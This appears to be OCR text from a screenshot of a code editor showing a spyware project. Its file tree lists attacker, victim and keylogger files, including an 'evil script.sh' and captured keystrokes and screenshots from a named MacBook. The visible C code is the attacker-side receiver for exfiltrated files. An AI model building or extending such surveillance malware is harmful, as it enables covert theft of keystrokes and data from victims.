 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
remove_spaces
< >
Replace
remove_spaces_from_time
2
Replace
All
Done
86
87
88
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106
107
108 void recv_file_and_print_it (){
109 int sub_buffer_size = 0;
110 file_transformation_protocol cour_file_buffer;
111 bzero(cour_file_buffer.file_sub_buffer, MTU);
112 cour_file_buffer.end_of_file = 0;
113 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
114 if (cour_file_buffer.end_of_file)
115 break;
116 printf("%s",cour_file_buffer.file_sub_buffer);
117 bzero(cour_file_buffer.file_sub_buffer, MTU);
118 }
119 }
120
121 char * remove_spaces_from_time (char * curr_time){
122 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
123 int temp_index = 0;
124 for (int i = 0; i < strlen(curr_time); i++ ){
125 if (curr_time[i] != ' ') {
Symbol
Tabs: 4
Line 107, Column 1